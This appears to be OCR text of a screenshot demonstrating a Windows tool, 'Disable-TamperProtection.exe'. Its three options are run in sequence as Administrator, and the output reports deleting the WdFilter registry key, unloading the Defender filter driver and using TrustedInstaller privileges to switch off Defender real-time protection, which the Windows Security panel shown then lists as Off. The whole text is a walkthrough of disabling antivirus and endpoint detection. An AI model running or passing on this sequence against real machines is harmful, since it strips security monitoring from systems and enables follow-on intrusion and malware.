 Administrator: Command Prompt
Microsoft Windows [Version 10.0.20348.2159]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>.\Disable-TamperProtection.exe 1
[+] WdFilter Altitude Registry key has been successfully deleted.
[+] WDFilter has been successfully unloaded, use option 2 to disable Tamper Pro
C:\Users\Administrator\Desktop>.\Disable-TamperProtection.exe 2
[+] WdFilter Altitude Registry key has been successfully deleted.
[+] Trusted Installer handle: 0000000000000058
[!] Spawning registry with TrustedInstaller privs to alter Defender "TamperProt
[+] Created process ID: 5032 and assigned additional token privileges.
[+] Use option '3' to finally Disable AV/MDE.
C:\Users\Administrator\Desktop>.\Disable-TamperProtection.exe 3
[+] WdFilter Altitude Registry key has been successfully deleted.
[+] Trusted Installer handle: 0000000000000110
[!] Spawning registry with TrustedInstaller privileges to Disable 'RealtimeMoni
[+] Created process ID: 4584 and assigned additional token privileges.
C:\Users\Administrator\Desktop>
Windows Security
Home
Virus & threat protection
Firewall & network protection
App & browser control
Device security
Protection history
This setting is managed by your administrator.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
Off
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect
you and others from potential threats. We'll
prompt you if the file we need is likely to contain
personal information.
Off
Submit a sample manually
Tamper Protection
Prevents others from tampering with important
security features.
On
Privacy settings
Privacy dashboard
Privacy Statement